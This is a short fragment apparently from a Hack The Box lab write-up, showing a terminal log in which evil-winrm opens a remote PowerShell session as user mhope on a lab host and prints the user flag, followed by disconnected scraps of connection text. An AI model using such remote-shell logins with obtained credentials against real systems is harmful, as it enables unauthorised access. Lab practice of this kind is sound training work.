 ┌──(root㉿cyborg)-[~/swap/htb_swap]
└─# evil-winrm -i 10.10.10.172 -u mhope
Enter Password:
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\mhope\Documents> cd ../Desktop
*Evil-WinRM* PS C:\Users\mhope\Desktop> ls
Directory: C:\Users\mhope\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-ar--- 2/8/2025 4:26 PM 34 user.txt
*Evil-WinRM* PS C:\Users\mhope\Desktop> cat user.txt
95ffa97761a47d3eaf3454ff7e3f11f5
us-vip-8
2025-02-09 11:52:01 Control
SHA384, peer certificate:
y key: 253 bits X25519
KALI